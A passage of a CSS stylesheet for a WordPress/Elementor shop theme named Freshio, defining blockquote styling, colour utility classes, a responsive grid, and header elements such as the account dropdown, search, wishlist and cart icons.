  font-family: "Mazzard Soft H", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }
  blockquote cite {
    font-size: 12px;
    position: relative;
    padding-left: 30px;
    font-family: "Mazzard Soft H", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    font-style: normal;
    font-weight: 700; }
    blockquote cite:before {
      content: "";
      background-color: #ebebeb;
      width: 20px;
      height: 2px;
      position: absolute;
      left: 0;
      top: 50%;
      -webkit-transform: translate(0, -50%);
          -ms-transform: translate(0, -50%);
              transform: translate(0, -50%); }
  blockquote p:first-child {
    margin-bottom: 15px;
    font-size: 16px;
    line-height: 30px; }
    @media (min-width: 768px) {
      blockquote p:first-child {
        font-size: 20px; } }
  blockquote.wp-block-quote {
    border-width: 0 0 0 4px;
    border-color: #a8b324; }
    blockquote.wp-block-quote cite {
      color: #333;
      font-size: 12px;
      text-transform: uppercase;
      font-weight: bold; }
      blockquote.wp-block-quote cite br {
        display: none; }
  blockquote.wp-block-quote has-text-align-right {
    border-width: 0 4px 0 0; }
  .wp-block-pullquote blockquote cite, .wp-block-pullquote.is-style-solid-color blockquote cite {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold; }

.wp-block-quote.has-text-align-right,
.wp-block-quote.has-text-align-left {
  border-color: #a8b324; }

address {
  margin: 0 0 1.41575em; }

pre {
  background: rgba(0, 0, 0, 0.1);
  font-family: 'Courier 10 Pitch', Courier, monospace;
  margin-bottom: 1.618em;
  padding: 1.618em;
  overflow: auto;
  max-width: 100%; }

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, 'Andale Mono', 'DejaVu Sans Mono', monospace;
  background-color: rgba(0, 0, 0, 0.05);
  padding: 0.202em 0.5407911001em; }

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help; }

mark,
ins {
  text-decoration: none;
  font-weight: 700;
  background: transparent; }

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  bottom: 1ex; }

sub {
  top: 0.5ex; }

small {
  font-size: 75%; }

big {
  font-size: 125%; }

figure {
  margin: 0; }

table {
  margin: 0 0 1.41575em;
  width: 100%; }

img {
  height: auto;
  max-width: 100%;
  display: block; }

a {
  color: #a8b324;
  text-decoration: none; }
  a:hover {
    color: #80891b; }

:focus {
  outline: none; }

.freshio-cute * {
  font-family: 'Comic Sans MS', sans-serif; }

.tertiary-font {
  font-family: "Greatest Richmond", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; }

/*-------------------------------------------------------------
1.2 Global styles
--------------------------------------------------------------*/
* {
  box-sizing: border-box; }

body {
  background-color: #ffffff;
  overflow-x: hidden;
  font-size: 14px; }

.site {
  overflow-x: hidden; }

.site-content,
.header-widget-region {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

.freshio-layout-boxed #page > div:not(.site-header) {
  background-color: #ffffff; }

.entry-title {
  font-size: 30px;
  line-height: 1.5em; }
  .entry-title a {
    color: #0a472e; }
    .entry-title a:hover {
      color: #80891b; }

.bg-primary {
  background-color: #a8b324; }

.shape-primary .elementor-shape-fill {
  fill: #a8b324; }

.color-primary {
  color: #a8b324; }

.outline-primary {
  outline-color: #a8b324; }

.bd-primary {
  border-color: #a8b324; }

.bd-t-primary {
  border-top-color: #a8b324; }

.bd-b-primary {
  border-bottom-color: #a8b324; }

.bd-r-primary {
  border-right-color: #a8b324; }

.bd-l-primary {
  border-left-color: #a8b324; }

.bg-primary_hover {
  background-color: #80891b; }

.shape-primary_hover .elementor-shape-fill {
  fill: #80891b; }

.color-primary_hover {
  color: #80891b; }

.outline-primary_hover {
  outline-color: #80891b; }

.bd-primary_hover {
  border-color: #80891b; }

.bd-t-primary_hover {
  border-top-color: #80891b; }

.bd-b-primary_hover {
  border-bottom-color: #80891b; }

.bd-r-primary_hover {
  border-right-color: #80891b; }

.bd-l-primary_hover {
  border-left-color: #80891b; }

.bg-secondary {
  background-color: #dfb178; }

.shape-secondary .elementor-shape-fill {
  fill: #dfb178; }

.color-secondary {
  color: #dfb178; }

.outline-secondary {
  outline-color: #dfb178; }

.bd-secondary {
  border-color: #dfb178; }

.bd-t-secondary {
  border-top-color: #dfb178; }

.bd-b-secondary {
  border-bottom-color: #dfb178; }

.bd-r-secondary {
  border-right-color: #dfb178; }

.bd-l-secondary {
  border-left-color: #dfb178; }

.bg-body {
  background-color: #555555; }

.shape-body .elementor-shape-fill {
  fill: #555555; }

.color-body {
  color: #555555; }

.outline-body {
  outline-color: #555555; }

.bd-body {
  border-color: #555555; }

.bd-t-body {
  border-top-color: #555555; }

.bd-b-body {
  border-bottom-color: #555555; }

.bd-r-body {
  border-right-color: #555555; }

.bd-l-body {
  border-left-color: #555555; }

.bg-heading {
  background-color: #0a472e; }

.shape-heading .elementor-shape-fill {
  fill: #0a472e; }

.color-heading {
  color: #0a472e; }

.outline-heading {
  outline-color: #0a472e; }

.bd-heading {
  border-color: #0a472e; }

.bd-t-heading {
  border-top-color: #0a472e; }

.bd-b-heading {
  border-bottom-color: #0a472e; }

.bd-r-heading {
  border-right-color: #0a472e; }

.bd-l-heading {
  border-left-color: #0a472e; }

.bg-background_heading {
  background-color: #0a472e; }

.shape-background_heading .elementor-shape-fill {
  fill: #0a472e; }

.color-background_heading {
  color: #0a472e; }

.outline-background_heading {
  outline-color: #0a472e; }

.bd-background_heading {
  border-color: #0a472e; }

.bd-t-background_heading {
  border-top-color: #0a472e; }

.bd-b-background_heading {
  border-bottom-color: #0a472e; }

.bd-r-background_heading {
  border-right-color: #0a472e; }

.bd-l-background_heading {
  border-left-color: #0a472e; }

.bg-light {
  background-color: #999; }

.shape-light .elementor-shape-fill {
  fill: #999; }

.color-light {
  color: #999; }

.outline-light {
  outline-color: #999; }

.bd-light {
  border-color: #999; }

.bd-t-light {
  border-top-color: #999; }

.bd-b-light {
  border-bottom-color: #999; }

.bd-r-light {
  border-right-color: #999; }

.bd-l-light {
  border-left-color: #999; }

.bg-dark {
  background-color: #000; }

.shape-dark .elementor-shape-fill {
  fill: #000; }

.color-dark {
  color: #000; }

.outline-dark {
  outline-color: #000; }

.bd-dark {
  border-color: #000; }

.bd-t-dark {
  border-top-color: #000; }

.bd-b-dark {
  border-bottom-color: #000; }

.bd-r-dark {
  border-right-color: #000; }

.bd-l-dark {
  border-left-color: #000; }

.bg-border {
  background-color: #ebebeb; }

.shape-border .elementor-shape-fill {
  fill: #ebebeb; }

.color-border {
  color: #ebebeb; }

.outline-border {
  outline-color: #ebebeb; }

.bd-border {
  border-color: #ebebeb; }

.bd-t-border {
  border-top-color: #ebebeb; }

.bd-b-border {
  border-bottom-color: #ebebeb; }

.bd-r-border {
  border-right-color: #ebebeb; }

.bd-l-border {
  border-left-color: #ebebeb; }

.bg-border2 {
  background-color: #ccc; }

.shape-border2 .elementor-shape-fill {
  fill: #ccc; }

.color-border2 {
  color: #ccc; }

.outline-border2 {
  outline-color: #ccc; }

.bd-border2 {
  border-color: #ccc; }

.bd-t-border2 {
  border-top-color: #ccc; }

.bd-b-border2 {
  border-bottom-color: #ccc; }

.bd-r-border2 {
  border-right-color: #ccc; }

.bd-l-border2 {
  border-left-color: #ccc; }

.bg-background {
  background-color: #ffffff; }

.shape-background .elementor-shape-fill {
  fill: #ffffff; }

.color-background {
  color: #ffffff; }

.outline-background {
  outline-color: #ffffff; }

.bd-background {
  border-color: #ffffff; }

.bd-t-background {
  border-top-color: #ffffff; }

.bd-b-background {
  border-bottom-color: #ffffff; }

.bd-r-background {
  border-right-color: #ffffff; }

.bd-l-background {
  border-left-color: #ffffff; }

.bg-background2 {
  background-color: #000; }

.shape-background2 .elementor-shape-fill {
  fill: #000; }

.color-background2 {
  color: #000; }

.outline-background2 {
  outline-color: #000; }

.bd-background2 {
  border-color: #000; }

.bd-t-background2 {
  border-top-color: #000; }

.bd-b-background2 {
  border-bottom-color: #000; }

.bd-r-background2 {
  border-right-color: #000; }

.bd-l-background2 {
  border-left-color: #000; }

.lazyloaded {
  -webkit-transition: all 0.3s !important;
  transition: all 0.3s !important; }

/*-------------------------------------------------------------
1.3 Grid
--------------------------------------------------------------*/
.col-fluid {
  padding-left: 15px;
  padding-right: 15px; }
  @media (max-width: 1320px) {
    .col-fluid {
      padding-left: 30px;
      padding-right: 30px; } }

.col-full {
  max-width: 1350px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 30px;
  padding-right: 30px; }
  .col-full::before, .col-full::after {
    content: '';
    display: table; }
  .col-full::after {
    clear: both; }
  .col-full:after {
    content: " ";
    display: block;
    clear: both; }

[data-elementor-columns] {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }
  [data-elementor-columns] .column-item {
    padding-left: 15px;
    padding-right: 15px; }

[data-elementor-columns-mobile="1"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

[data-elementor-columns-mobile="2"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

[data-elementor-columns-mobile="3"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

[data-elementor-columns-mobile="4"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

[data-elementor-columns-mobile="5"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%; }

[data-elementor-columns-mobile="6"] .column-item {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  [data-elementor-columns-tablet="2"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  [data-elementor-columns-tablet="3"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  [data-elementor-columns-tablet="4"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  [data-elementor-columns-tablet="5"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  [data-elementor-columns-tablet="6"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; } }

@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
  [data-elementor-columns="2"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  [data-elementor-columns="3"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  [data-elementor-columns="4"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  [data-elementor-columns="5"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%; }
  [data-elementor-columns="6"] .column-item {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; } }

.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0; }

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1320px; }
  @media (min-width: 768px) and (max-width: 1320px) {
    .container {
      padding-left: 30px;
      padding-right: 30px;
      width: auto; } }

.row {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }

[class*=" column-"], [class^="column-"] {
  padding-left: 15px;
  padding-right: 15px; }

.column-1 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 8.3333333333%;
          flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%; }

.column-2 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%; }

.column-3 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%; }

.column-4 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%; }

.column-5 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 41.6666666667%;
          flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%; }

.column-6 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%; }

.column-7 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 58.3333333333%;
          flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%; }

.column-8 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 66.6666666667%;
          flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%; }

.column-9 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%; }

.column-10 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 83.3333333333%;
          flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%; }

.column-11 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 91.6666666667%;
          flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%; }

.column-12 {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

@media (min-width: 768px) {
  .column-tablet-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .column-tablet-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .column-tablet-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .column-tablet-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .column-tablet-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .column-tablet-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .column-tablet-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .column-tablet-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .column-tablet-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .column-tablet-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .column-tablet-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .column-tablet-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; } }

@media (min-width: 1024px) {
  .column-desktop-1 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .column-desktop-2 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .column-desktop-3 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%; }
  .column-desktop-4 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .column-desktop-5 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .column-desktop-6 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%; }
  .column-desktop-7 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .column-desktop-8 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .column-desktop-9 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%; }
  .column-desktop-10 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .column-desktop-11 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .column-desktop-12 {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; } }

.hide {
  display: none !important; }

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important; } }

@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important; } }

@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important; } }

@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important; } }

/*-------------------------------------------------------------
2.0 Header
--------------------------------------------------------------*/
.site-header {
  background-position: center center;
  position: relative;
  z-index: 996; }
  .site-header .site-logo-anchor,
  .site-header .site-logo-link,
  .site-header .custom-logo-link {
    display: block;
    margin-bottom: 0; }
  .site-header .widget {
    margin-bottom: 0; }
  .site-header .site-search {
    margin-bottom: 0; }
  .site-header .container {
    max-width: 1350px;
    padding-left: 30px;
    padding-right: 30px; }

.logo-dark {
  display: none; }

.site-dark .logo-dark {
  display: block; }

.site-dark .logo-light {
  display: none; }

.site-branding {
  margin-bottom: 0;
  display: block;
  clear: both; }
  .site-branding img {
    height: auto;
    width: 100px; }
  .site-branding .site-title {
    font-size: 2em;
    letter-spacing: -1px;
    margin: 0; }
    .site-branding .site-title a {
      font-weight: 700; }
  .site-branding .site-description {
    font-size: 0.875em;
    display: none; }
  .site-branding .logo {
    margin: 0; }
  .site-branding .custom-logo-link {
    display: inline-block; }

.site-header-account {
  position: relative;
  width: 44px;
  height: 44px;
  background: #e8f8f7;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  @media (max-width: 1024px) {
    .site-header-account {
      display: none; } }
  .site-header-account:hover {
    background-color: #a8b324; }
  .site-header-account > a {
    white-space: nowrap;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }
    .site-header-account > a i {
      font-size: 16px;
      line-height: 1;
      text-shadow: 0 0 0.1px;
      color: #0a472e; }
  .site-header-account .login-form-title {
    font-size: 18px;
    color: #333; }
  .site-header-account .account-dropdown {
    text-align: left;
    right: 0;
    top: 100%;
    position: absolute;
    pointer-events: none;
    opacity: 0;
    z-index: 100;
    visibility: hidden;
    margin-top: 20px; }
    .site-header-account .account-dropdown:before {
      content: "";
      display: block;
      position: absolute;
      top: -25px;
      width: 50px;
      right: -10px;
      height: 25px; }
    .site-header-account .account-dropdown .result-error {
      margin: 1em 0; }
    .site-header-account .account-dropdown:after {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      height: 2px;
      width: 100%;
      background-color: #a8b324; }
    #elementor-sidebar .site-header-account .account-dropdown {
      left: 0;
      right: unset; }
    .site-header-account .account-dropdown.right {
      left: 0;
      right: unset; }
      .site-header-account .account-dropdown.right .account-wrap:before {
        left: 20px;
        right: unset; }
    .site-header-account .account-dropdown.justify {
      right: 50%;
      -webkit-transform: translateX(50%);
          -ms-transform: translateX(50%);
              transform: translateX(50%); }
      .site-header-account .account-dropdown.justify .account-wrap:before {
        right: 50%;
        -webkit-transform: translateX(50%) rotate(45deg);
            -ms-transform: translateX(50%) rotate(45deg);
                transform: translateX(50%) rotate(45deg); }
    .site-header-account .account-dropdown a.register-link, .site-header-account .account-dropdown a.lostpass-link {
      color: #a8b324;
      font-size: 14px; }
      .site-header-account .account-dropdown a.register-link:hover, .site-header-account .account-dropdown a.lostpass-link:hover {
        text-decoration: underline; }
    .site-header-account .account-dropdown label {
      margin-bottom: 0.5rem;
      font-size: 14px;
      line-height: 1.5; }
    .site-header-account .account-dropdown p {
      margin-bottom: 15px; }
    .site-header-account .account-dropdown input, .site-header-account .account-dropdown button {
      line-height: normal !important;
      border-width: 1px;
      padding: 15px;
      width: 100%; }
    .site-header-account .account-dropdown button {
      font-size: 12px !important;
      text-transform: uppercase; }
    .site-header-account .account-dropdown .account-wrap {
      display: block !important;
      position: relative;
      background-color: #ffffff;
      box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
      border-width: 2px;
      border-style: solid;
      border-color: #ebebeb; }
    .site-header-account .account-dropdown .account-inner {
      width: 320px;
      padding: 20px;
      max-height: 500px;
      overflow: auto; }
      .site-header-account .account-dropdown .account-inner.dashboard {
        width: 210px;
        padding: 20px 0; }
      .site-header-account .account-dropdown .account-inner::-webkit-scrollbar {
        width: 3px; }
      .site-header-account .account-dropdown .account-inner::-webkit-scrollbar-track {
        -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
        background-color: #F5F5F5; }
      .site-header-account .account-dropdown .account-inner::-webkit-scrollbar-thumb {
        background-color: #000000; }
  .site-header-account .account-links-menu,
  .site-header-account .account-dashboard {
    list-style: none;
    margin: 0; }
    .site-header-account .account-links-menu li a,
    .site-header-account .account-dashboard li a {
      width: 100%;
      text-align: left;
      color: #555555;
      font-size: 14px;
      line-height: 20px;
      display: block;
      padding: 10px 20px; }
      .site-header-account .account-links-menu li a:hover,
      .site-header-account .account-dashboard li a:hover {
        color: #80891b;
        background-color: rgba(0, 0, 0, 0.035); }
  .site-header-account:active .account-dropdown {
    pointer-events: auto;
    opacity: 1;
    visibility: visible; }

.freshio-custom-link {
  font-size: 12px; }
  .freshio-custom-link ul {
    margin: 0;
    list-style-type: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
            justify-content: flex-end; }
    .freshio-custom-link ul li {
      margin-left: 25px;
      line-height: 1; }
  .freshio-custom-link a {
    color: #fff; }
    .freshio-custom-link a:hover {
      color: #a8b324; }

.site-header-search {
  width: 44px;
  height: 44px;
  background: #f4f4f4;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  @media (max-width: 1024px) {
    .site-header-search {
      display: none; } }
  .site-header-search:hover {
    background-color: #a8b324; }
  .site-header-search > a {
    width: 100%;
    height: 100%;
    white-space: nowrap;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }
    .site-header-search > a i {
      font-size: 16px;
      line-height: 1;
      color: #0a472e; }

.site-header-wishlist {
  position: relative;
  width: 44px;
  height: 44px;
  background: #f6f3e3;
  border-radius: 50%;
  margin-right: 16px !important;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }
  @media (max-width: 1024px) {
    .site-header-wishlist {
      display: none; } }
  .site-header-wishlist:hover {
    background-color: #a8b324; }
  .site-header-wishlist .header-wishlist {
    position: relative;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }
    .site-header-wishlist .header-wishlist i {
      font-size: 16px;
      color: #0a472e;
      text-shadow: 0 0 0.1px; }
    .site-header-wishlist .header-wishlist .count {
      width: 20px;
      height: 20px;
      line-height: 20px;
      font-size: 10px;
      text-align: center;
      border-radius: 50%;
      font-weight: 700;
      color: #fff;
      background-color: #dfb178;
      display: inline-block;
      position: absolute;
      top: -2px;
      right: -5px; }

.site-header-cart.header-cart-mobile {
  padding-right: 3px; }
  @media (min-width: 1024px) {
    .site-header-cart.header-cart-mobile {
      display: none; } }
  .site-header-cart.header-cart-mobile .amount {
    display: none; }
  .site-header-cart.header-cart-mobile + .menu-mobile-nav-button {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
            order: -1;
    min-width: 42px; }

.site-header-cart .cart-contents {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  .site-header-cart .cart-contents:before {
    width: 44px;
    height: 44px;
    text-align: center;
    background: #f3e4dc;
    border-radius: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .site-header-cart .cart-contents:hover:before {
    background-color: #a8b324; }

.header-group-action {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
          justify-content: flex-end; }
  .header-group-action.left {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start; }
  .header-group-action.center {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
            justify-content: center; }
  .header-group-action > div:not(:last-child) {
    margin-right: 13px; }

.header-group-action .site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
  z-index: 999; }

.header-navigation-background .main-navigation ul.menu > li.menu-item:hover > a, .header-navigation-background .main-navigation ul.menu > li.menu-item.current-menu-item > a, .header-navigation-background .main-navigation ul.menu > li.menu-item.current-menu-parent > a {
  color: #a8b324; }

.header-navigation-background .main-navigation ul.menu > li.menu-item > a {
  color: #fff; }

.site-welcome {
  color: #fff; }

.header-main {
  padding-top: 15px;
  padding-bottom: 15px; }

.header-divider {
  border-top: 1px solid;
  height: 0;
  border-top-color: #ebebeb; }

.header-navigation .freshio-contact .contact_link + .sub-title, .header-navigation .freshio-contact .title + .sub-title {
  margin-left: 8px; }

.header-navigation .freshio-contact .contact_icon i {
  line-height: 1;
  padding-bottom: 0; }

.freshio-contact {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }
  .freshio-contact .contact_inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }
    .freshio-contact .contact_inner + .contact_inner {
      margin-left: 1em; }
      @media (min-width: 1025px) {
        .freshio-contact .contact_inner + .contact_inner {
          margin-left: 2.5em; } }
      .freshio-contact .contact_inner + .contact_inner > div:first-child {
        padding-left: 1em;
        border-left: 1px solid;
        border-left-color: #ebebeb; }
        @media (min-width: 1025px) {
          .freshio-contact .contact_inner + .contact_inner > div:first-child {
            padding-left: 2.5em; } }
  .freshio-contact .contact_icon {
    font-size: 37px;
    margin-right: 17px;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    color: #a8b324; }
    .freshio-contact .contact_icon i {
      padding-bottom: 5px; }
    .freshio-contact .contact_icon + .contact_content {
      display: block; }
      .freshio-contact .contact_icon + .contact_content .contact_link + .sub-title {
        margin-top: 10px; }
      .freshio-contact .contact_icon + .contact_content .contact_link:hover span {
        color: #80891b; }
      .freshio-contact .contact_icon + .contact_content .title + .sub-title {
        margin-top: 10px; }
      .freshio-contact .contact_icon + .contact_content .sub-title {
        padding-top: 3px; }
        .freshio-contact .contact_icon + .contact_content .sub-title + .title, .freshio-contact .contact_icon + .contact_content .sub-title + .contact_link {
          margin-top: 10px; }
        .freshio-contact .contact_icon + .contact_content .sub-title + .contact_link {
          margin-left: 8px; }
  .freshio-contact .contact_content {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
            align-items: baseline; }
    .freshio-contact .contact_content a {
      display: block;
      line-height: 1; }
    .freshio-contact .contact_content .title {
      font-size: 18px;
      line-height: 1;
      display: block;
      color: #a8b324; }
    .freshio-contact .contact_content .sub-title {
      color: #000;
      line-height: 1;
      display: block;
      margin-right: 5px;
      font-weight: 700;
      font-size: 12px;
      text-transform: uppercase; }

@media (max-width: 1023px) {
  .header-group-mobile {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center;
